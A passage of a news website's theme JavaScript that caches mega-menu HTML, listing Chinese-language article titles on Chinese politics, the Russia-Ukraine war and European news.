class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\">\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E4%BA%8E%E4%B8%80%E5%B0%8A.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\">\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\">\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\">\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/09\/%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E6%96%BC1950%E5%B9%B4%E4%BB%A3%E7%94%B1%E7%BE%8E%E8%BB%8D%E6%8F%90%E5%87%BA%EF%BC%8C%E7%94%B1%E5%89%8D%E5%9C%8B%E9%98%B2%E9%83%A8%E9%95%B7%E6%9D%8E%E5%82%912004%E5%B9%B4%E6%9B%BE%E5%9C%A8%E7%AB%8B%E6%B3%95%E9%99%A2%E5%85%AC%E4%BD%88%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%B2%BE%E7%A2%BA%E4%BD%8D%E7%BD%AE%E5%9C%96%EF%BC%8C%E4%B8%A6%E5%90%91%E6%9C%9D%E9%87%8E%E7%AB%8B%E5%A7%94%E8%AA%AA%E6%98%8E%EF%BC%8C%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%82%BA%E7%BE%8E%E8%BB%8D%E5%8A%83%E5%AE%9A%E7%9A%84%E6%AD%B7%E5%8F%B2%E3%80%82-%EF%BC%88%E5%9C%96-%E8%87%AA%E7%94%B1%E6%99%82%E5%A0%B1%EF%BC%89.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\">\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E6%B4%BB%E6%91%98%E6%9D%80%E4%BA%BA%E4%BA%A7%E4%B8%9A%E9%93%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\">\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E4%BA%8E%E4%B8%80%E5%B0%8A.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\">\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\">\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\">\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/09\/%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E6%96%BC1950%E5%B9%B4%E4%BB%A3%E7%94%B1%E7%BE%8E%E8%BB%8D%E6%8F%90%E5%87%BA%EF%BC%8C%E7%94%B1%E5%89%8D%E5%9C%8B%E9%98%B2%E9%83%A8%E9%95%B7%E6%9D%8E%E5%82%912004%E5%B9%B4%E6%9B%BE%E5%9C%A8%E7%AB%8B%E6%B3%95%E9%99%A2%E5%85%AC%E4%BD%88%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%B2%BE%E7%A2%BA%E4%BD%8D%E7%BD%AE%E5%9C%96%EF%BC%8C%E4%B8%A6%E5%90%91%E6%9C%9D%E9%87%8E%E7%AB%8B%E5%A7%94%E8%AA%AA%E6%98%8E%EF%BC%8C%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%82%BA%E7%BE%8E%E8%BB%8D%E5%8A%83%E5%AE%9A%E7%9A%84%E6%AD%B7%E5%8F%B2%E3%80%82-%EF%BC%88%E5%9C%96-%E8%87%AA%E7%94%B1%E6%99%82%E5%A0%B1%EF%BC%89.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\">\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div 